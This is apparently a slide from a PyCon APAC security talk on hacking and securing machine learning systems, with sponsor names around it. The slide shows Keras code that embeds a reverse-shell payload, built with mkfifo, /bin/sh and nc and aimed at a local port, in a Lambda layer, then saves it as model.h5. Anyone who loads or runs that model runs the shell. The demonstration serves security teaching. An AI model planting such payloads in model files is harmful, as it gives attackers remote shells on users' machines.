 Title
Sponsor
國泰金控
Cathay Financial Holdings
Micron
Hacking and Securing Machine Learning Systems and Environments
def custom_layer(tensor):
PAYLOAD = 'rm /tmp/FCMHH; mkfifo /tmp/FCMHH; cat /tmp/FCMHH |
/bin/sh -i 2>&1 | nc 127.0.0.1 14344 > /tmp/FCMHH'
__import__('os').system(PAYLOAD)
return tensor
input_layer = Input(shape=(10), name="input_layer")
lambda_layer = Lambda(custom_layer, name="lambda_layer")(input_layer)
output_layer = Softmax(name="output_layer")(lambda_layer)
model = Model(input_layer, output_layer, name="model")
model.compile(optimizer=Adam(lr=0.0004), loss="categorical_crossentropy")
model.save("model.h5")
Awesome Python Awesome Community
PyCon APAC
銀級- KKCOMPANY
Joshua Arvin Lat